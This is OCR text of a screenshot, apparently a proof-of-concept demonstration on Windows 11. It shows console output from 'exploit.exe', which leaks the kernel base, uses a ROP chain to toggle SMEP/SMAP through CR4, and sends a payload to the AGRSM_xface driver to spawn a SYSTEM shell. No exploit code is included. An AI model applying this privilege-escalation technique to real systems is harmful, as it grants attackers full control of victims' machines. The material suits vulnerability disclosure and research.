 Administrator: Command Pro
C:\Users\chris\Desktop>whoami
desktop-nvg6qmk\chris
C:\Users\chris\Desktop>exploit.exe
[+] Shellcode allocated at: 0x202d0b40000
[+] Calling EnumDeviceDrivers()...
[+] Found kernel leak!
[+] ntoskrnl.exe is located at: 0xfffff80321000000
[+] Executing ROP chain to disable SMEP / SMAP.
[+] POP RCX; ret;
[+] MOV RCX; CR4; ret;
[+] Bypassed SMEP / SMAP !
[+] Executing shellcode in userland !
[+] MOV RCX; CR4; ret;
[+] Executing ROP chain to restore CR4.
[+] POP RCX; ret;
[+] MOV RCX; CR4; ret;
[+] SMEP / SMAP restored !
[+] Get handle to the driver
[+] Handle to the driver \\.\GlobalRoot\device\AGRSM_xface: 196
[+] Send payload to driver...
[+] Spawning SYSTEM shell!
C:\>whoami
nt authority\system
C:\>
Settings
System > About
Windows specifications
Copy
Edition Windows 11 Pro
Version 22H2
Installed on 1/22/2023
OS build 22621.2283
Experience Windows Feature Experience Pack 1000.22662.1000.0
Microsoft Services Agreement
Microsoft Software License Terms
Related
Microsoft
Edge
Search
8:47 PM
10/9/2023